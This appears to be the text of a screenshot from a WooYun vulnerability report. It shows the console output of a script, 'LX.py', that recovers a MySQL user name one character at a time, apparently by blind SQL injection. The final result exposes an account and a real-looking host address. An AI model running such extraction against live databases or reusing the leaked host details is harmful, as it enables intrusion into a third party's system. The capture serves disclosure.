 C:\Users\xiaohuoji\Desktop>LX.py
Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] z . . . . . . .
[in progress] zh
[in progress] zha . . . . . . . . . . . . . .
[in progress] zhao . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] zhao2 . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] zhao20 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] zhao20@ . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] zhao20@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] zhao20@12 . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] zhao20@121 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] zhao20@121. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] zhao20@121.1 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . .
[in progress] zhao20@121.19 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . .
[in progress] zhao20@121.199 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] zhao20@121.199. . . . . . . . . . . . . . . . . . . . . . . . . .
. . .
[in progress] zhao20@121.199.2 . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] zhao20@121.199.24 . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] zhao20@121.199.24. . . . . . . . . . . . . . . . . . . . . . . . .
. . .
[in progress] zhao20@121.199.24.1 . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] zhao20@121.199.24.13 . . . . . . . . . . . . . . . . .
www.wooyun.org